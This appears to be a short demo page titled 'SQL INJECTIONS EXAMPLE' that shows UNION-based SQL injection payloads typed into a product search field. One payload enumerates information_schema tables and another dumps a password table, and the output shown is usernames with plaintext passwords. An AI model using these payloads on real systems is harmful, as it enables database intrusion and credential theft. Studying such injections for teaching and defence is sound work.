 Product Search
--      ' UNION(SELECT *, 3 FROM password);--
Search
SQL INJECTIONS EXAMPLE
';--
-- ' UNION(SELECT TABLE_NAME, TABLE_SCHEMA,3 FROM information_schema.tables);--
-- ' UNION(SELECT *, 3 FROM password);--
# Product Name Price Quantity in Stock
1 peter mycoolpassword2 3
2 john woohoopassword1 3